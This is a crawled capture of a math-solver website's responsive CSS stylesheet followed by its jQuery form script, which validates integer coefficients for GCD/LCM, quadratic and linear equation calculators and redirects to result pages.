	padding: 2em 0;
	text-align: center;
}
.biographys {
	margin-top: 1em;
}
.biography-into h4 {
	font-size: 1.2em;
}
a.link {
	margin-bottom: 0.5em;
}
.about h2 {
	font-size: 1.8em;
}
.photos h2 {
	font-size: 1.8em;
}
.grid_box .zoom-icon {
	height: 132px;
}
div#portfolio {
	margin: 1em 0;
	padding: 1em 1.5em;
}
.error-404 h1 {
	font-size: 7em;
}
.main {
	padding: 10em 0px;
	background: #f5f6f7;
}
.error-404 p {
	font-size: 1.1em;
}
.contact p {
	font-size: 0.85em;
}
.contact-info input[type="submit"] {
	padding: 0.4em 1.8em;
	font-size: 1em;
}
.contact-left h5 {
	font-size: 1.3em;
}
.details p {
	font-size: 0.85em;
}
.details h3 {
	font-size: 1.3em;
}
.posts {
	text-align: left;
	float: left;
	width: 50%;
	margin: 2em 0 0;
}
.archievs {
	display: none;
}
.categories {
	display: none;
}
#portfoliolist .portfolio {
	margin: 0.5em 0;
}
#loadMore {
	width: 16%;
}
#showLess{
	width: 16%;
}
.leave h4 {
	font-size: 1.3em;
}
.comments1 h4 {
	font-size: 1.3em;
	text-align: center;
}
#commentform input[type="submit"] {
	padding: 0.3em 2em;
	font-size: 1.1em;
}
.comments-main {
	text-align: center;
}
.cmts-main-right {
	margin-top: 1em;
}
.comments1 {
	margin-top: 3em;
	text-align: center;
}
.cmts-main-right h5 {
	margin: 1em 0;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:640px){
.about h2 {
	font-size: 1.6em;
}
.grid_box .zoom-icon {
	height: 105px;
}
.content p {
	width: 52%;
}
.photos h2 {
	font-size: 1.6em;
}
.error-404 h1 {
	font-size: 6em;
}
.contact-top h2 {
	font-size: 1.6em;
}
.main {
	padding: 8em 0px;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:480px){
.content h3 {
	font-size: 0.9em;
}
.content p {
	width: 77%;
}
.about h2 {
	font-size: 1.4em;
}
.photos h2 {
	font-size: 1.4em;
}
.content h4 {
	font-size: 0.9em;
}
.footer {
	padding: 1em 0;
}
.logo {
	width: 60%;
}
.head-nav span.menu {
	top: 2.5em;
	right: 2em;
}
.head-nav ul {
	top: 6em;
}
.biography-into h4 {
	font-size: 1.1em;
}
#portfoliolist .portfolio {
	width: 50%;
	margin: 0em 0;
}
.error-404 h1 {
	font-size: 5em;
}
.main {
	padding: 6em 0px;
}
a.b-home {
	padding: 0.6em 2em;
	font-size: 0.875em;
}
.error-404 p {
	font-size: 1em;
}
.contact-top h2 {
	font-size: 1.4em;
}
.contact-info input[type="submit"] {
	padding: 0.3em 1.5em;
	font-size: 0.875em;
}
.contact-left h5 {
	font-size: 1.2em;
}
.details h3 {
	font-size: 1.2em;
}
.copy {
	margin: 1em 0;
	float: none;
	width: 100%;
}
.grid_box .zoom-icon {
	height: 112px;
}
.portfolio-wrapper.grid_box.last {
	display: none;
}
#loadMore {
	width: 20%;
}
#showLess{
	width: 20%;
}
.leave h4 {
	font-size: 1.2em;
}
.comments1 h4 {
	font-size: 1.2em;
}
#commentform input[type="submit"] {
	padding: 0.3em 1.7em;
	font-size: 1em;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:320px){
.head-nav span.menu {
	top: 2.1em;
	right: 1.5em;
}
.biography-into h4 {
	font-size: 1em;
}
.grid_box .zoom-icon {
	height: 112px;
}
.content h2 {
	font-size: 0.875em;
	overflow: hidden;
	height: 16px;
}
.content p {
	font-size: 0.8125em;
}
.content h3 {
	font-size: 0.875em;
	overflow: hidden;
	height: 16px;
}
.integer li {
	width: 22%;
}
.content h4 {
	font-size: 0.875em;
}
.head-nav ul {
	top: 5em;
}
.footer p {
	font-size: 0.8125em;
}
.lorem iframe {
	width: 200px;
}
.content p {
	text-align: center;
	padding: 0.5em 0;
}
.head-nav ul li a {
	padding: 0;
}
.logo {
	width: 50%;
}
.content {
	padding: 1em 0;
}
.biography-into p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 56px;
}
.about {
	padding: 1em 0;
}
.portfolio-wrapper {
	margin: 0em 0.2em;
}
.grid_box .zoom-icon {
	height: 73px;
	background-size: 30%;
}
.error-404 h1 {
	font-size: 4em;
}
.main {
	padding: 4em 0px;
}
a.b-home {
	font-size: 0.8125em;
}
.contact p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 58px;
}
.contact-info input[type="submit"] {
	padding: 0.3em 1.2em;
	font-size: 0.8125em;
}
.contact-left h5 {
	font-size: 1.1em;
}
.details p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 40px;
}
.details h3 {
	font-size: 1.1em;
}
.categories li a {
	font-size: 0.750em;
}
.posts li a {
	font-size: 0.750em;
}
.comments li a {
	color: #868f98;
	font-size: 0.750em;
}
.archievs li a {
	font-size: 0.750em;
}
.contact-info input[type="text"] {
	padding: 8px;
	width: 100%;
}
.contact-info textarea {
	height: 110px;
	padding: 10px;
	width: 100%;
}
.content p {
	width: 100%;
}
.categories li {
	display: block;
	overflow: hidden;
	height: 25px;
}
.comments li {
	display: block;
	overflow: hidden;
	height: 25px;
}
.posts li {
	display: block;
	overflow: hidden;
	height: 25px;
}
#portfoliolist .portfolio {
	margin: 0.3em 0;
}
strong {
	font-weight: bold;
	font-size: 0.9em;
}
.contact-top {
	padding: 1em 0;
	background: #f5f6f7;
}
.details {
	padding: 2em 0;
}
#loadMore {
	padding: 6px;
	width: 26%;
	font-size: 0.8125em;
}
#showLess{
	padding: 6px;
	width: 26%;
	font-size: 0.8125em;
}
.leave h4 {
	font-size: 1.1em;
}
.comments1 h4 {
	font-size: 1.1em;
}
#commentform input[type="submit"] {
	padding: 0.3em 1.7em;
	font-size: 0.875em;
}
.cmts-main-right h5 {
	font-size: 0.9em;
}
#commentform input[type="text"] {
	padding: 4px 12px;
	width: 80%;
	font-size: 0.875emem;
}
.comments1 {
	margin-top: 2em;
}
#commentform textarea {
	width: 80%;
	height: 100px;
}
#commentform label {
	font-size: 0.9em;
	color: #888;
}
span.icon_text {
	vertical-align: middle;
	font-size: 11px;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	margin-right: 13px;
}
}

input.err {
	border: 1px solid #ff8080;
}

.mt30 {
	margin-top: 30px;
}
/* square */
.input-field_quadratic,
.input-field_linear {
	width: 50px;
}
.form input,
.form select {
	height: 30px;
	text-align: center;
	margin-right: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://algebrra.com/js/forms.js
body_size: 584
content:
$(document).ready(function(){
    $('#nod-nok-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('input[type=text]').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(Math.abs(parseInt($(this).val(), 10)));
                $(this).removeClass("err");
            }
        });
        if(!isErr)
            window.location = "/nod-nok/" + items.join("-");
    });

    $('#quadratic-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_quadratic').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0 && items[1] === 0) {
            $("#quadratic-res").html("Хотя бы одно значение <b>a</b> или <b>b</b> не должно быть равно 0");
            $(".input-field_quadratic.input-field_a").addClass("err");
            $(".input-field_quadratic.input-field_b").addClass("err");
            isErr = true;
        }
        if($(this).find("#quadratic-select-0").val() === "-") {
            items[0] = -items[0];
        }
        if($(this).find("#quadratic-select-1").val() === "-") {
            items[1] = -items[1];
        }
        if($(this).find("#quadratic-select-2").val() === "-") {
            items[2] = -items[2];
        }
        if(!isErr) {
            window.location = "/quadratic/" + items.join("/");
        }
    });

    $('#linear-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_linear').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0) {
            $("#linear-res").html("При <b>a = 0</b> уравнение не имеет смысла");
            $(".input-field_linear.input-field_a").addClass("err");
            isErr = true;
        }
        if($(this).find("#linear-select").val() === "-") {
            items[1] = -items[1];
        }
        if(!isErr) {
            window.location = "/linear/" + items.join("/");
        }
    });

});
